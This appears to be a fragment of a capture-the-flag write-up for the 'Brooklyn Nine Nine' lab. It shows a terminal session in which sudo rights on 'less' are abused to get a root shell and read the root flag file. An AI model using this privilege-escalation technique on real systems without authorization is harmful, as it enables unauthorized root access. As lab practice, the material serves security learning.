 jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/

User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:~$ sudo /usr/bin/less /etc/profile
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag:

Enjoy!!
#